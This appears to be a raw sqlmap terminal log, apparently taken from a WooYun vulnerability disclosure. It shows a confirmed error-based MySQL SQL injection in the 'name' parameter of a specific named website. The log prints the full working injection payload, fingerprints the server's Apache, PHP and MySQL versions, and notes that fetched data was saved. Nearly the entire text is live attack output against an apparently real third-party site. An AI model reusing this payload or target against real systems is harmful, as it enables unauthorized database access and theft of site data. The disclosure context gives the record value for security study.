 [21:00:15] [INFO] testing connection to the target URL
[21:00:15] [WARNING] there is a DBMS error found in the HTTP response body which
 could interfere with the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: name (GET)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: action=modelquote&cid=1&name=members where 1=2 AND (SELECT 7850 FRO
M(SELECT COUNT(*),CONCAT(0x716b706b71,(SELECT (CASE WHEN (7850=7850) THEN 1 ELSE
 0 END)),0x71767a7671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS
GROUP BY x)a)-- KUUr
---
[21:00:16] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.3, PHP 5.2.17
back-end DBMS: MySQL 5.0
[21:00:16] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
cat.transn.com'
[*] shutting down at 21:00:16
root@kali:~#
www.wooyun.org